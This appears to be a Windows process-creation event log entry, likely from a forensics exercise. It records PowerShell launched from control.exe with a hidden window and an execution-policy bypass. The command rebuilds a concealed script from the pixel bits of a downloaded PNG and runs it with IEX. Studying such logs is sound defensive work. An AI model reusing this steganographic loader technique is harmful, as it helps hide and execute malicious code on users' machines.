 Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 0x0
Process Information:
New Process ID: 0xba0
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: %%1937
Mandatory Label: S-1-16-12288
Creator Process ID: 0x131c
Creator Process Name: C:\Windows\System32\control.exe
Process Command Line: "PowerShell.exe" -noni -noexit -ep bypass -window hidden -c "sal a New-Object;A
dd-Type -AssemblyName 'System.Drawing'; $g=a System.Drawing.Bitmap('C:\Users\pbeesly\Downloads\monkey.png');$o=
a Byte[] 4480;for($i=0; $i -le 6; $i++){foreach($x in(0..639)){$p=$g.GetPixel($x,$i);$o[$i*640+$x]=([math]::Flo
or(($p.B-band15)*16)-bor($p.G-band15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..393
2]))"
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User A
ccount Control policy.
Type 1 is a full token with no privileges removed or groups disabled.  A full token is only used if User Accoun
t Control is disabled or if the user is the built-in Administrator account or a service account.